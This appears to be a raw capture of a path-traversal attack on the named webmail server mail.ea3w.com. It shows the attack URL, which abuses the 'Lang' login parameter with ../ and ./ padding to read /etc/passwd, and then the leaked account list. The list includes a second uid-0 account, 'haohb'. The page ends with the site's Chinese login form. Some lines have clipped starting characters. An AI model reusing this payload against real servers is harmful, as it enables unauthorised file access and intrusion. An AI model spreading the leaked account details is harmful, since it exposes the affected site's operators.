 mail.ea3w.com/login.php?Lang=invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././....
oot:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdow
alt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
opher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
cap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avah
utoipd:/var/lib/avahi-autoipd:/sbin/nologin mysql:x:27:27::/home/mysql:/bin/bash nagios:x:500:500::/home/nagios:/bin/bash alias:x:501:501::/var/qmail/alias:/bin/bash qmaild:x:502:501::/var/qmail:/bin/bash qmaill:x:503:501::/var/qmail:/bin/bash
mailp:x:504:501::/var/qmail:/bin/bash qmailq:x:505:502::/var/qmail:/bin/bash qmailr:x:506:502::/var/qmail:/bin/bash qmails:x:507:502::/var/qmail:/bin/bash vpopmail:x:508:503::/data/vpopmail:/bin/bash linyu:x:8888:8888::/home/linyu:/bin/bash
rdcached:x:101:158:rrdcached:/var/rrdtool/rrdcached:/sbin/nologin apache:x:48:48::/home/apache:/bin/bash xiongxin:x:8889:8889::/home/xiongxin:/bin/bash haohb:x:0:8890::/home/haohb:/bin/bash
万维家电网web邮件系统
: @ea3w.com
:
校验码: 438
清除
POP3服务器: mail.ea3w.com
SMTP服务器: mail.ea3w.com